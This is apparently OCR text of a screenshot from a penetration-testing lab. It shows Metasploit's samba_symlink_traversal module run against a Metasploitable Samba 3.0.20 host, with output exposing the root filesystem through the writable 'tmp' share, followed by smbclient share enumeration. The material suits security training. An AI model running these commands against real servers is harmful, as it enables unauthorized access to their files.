 root@kali8: ~
--------- -------
WORKGROUP METASEXPLOIT6
msf > use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.16.218
RHOST => 192.168.16.218
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] 192.168.16.218:445 - Connecting to the server...
[*] 192.168.16.218:445 - Trying to mount writeable share 'tmp'...
[*] 192.168.16.218:445 - Trying to link 'rootfs' to the root filesystem...
[*] 192.168.16.218:445 - Now access the following share to browse the root filesystem:
[*] 192.168.16.218:445 - \\192.168.16.218\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) > exit
root@kali8:~# smbclient -L //192.168.16.218/tmp
WARNING: The "syslog" option is deprecated
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Server Comment
--------- -------
METASEXPLOIT3 metasexploit3 server (Samba 3.0.20-Debian)
METASEXPLOIT5 metasexploit5 server (Samba 3.0.20-Debian)
METASEXPLOIT6 metasexploit6 server (Samba 3.0.20-Debian)
METASPLOITABLE metasploitable server (Samba 3.0.20-Debian)
Workgroup Master
--------- -------
WORKGROUP METASEXPLOIT3
root@kali8:~#
Search Windows
ENG
12:30 AM
4/29/2017
1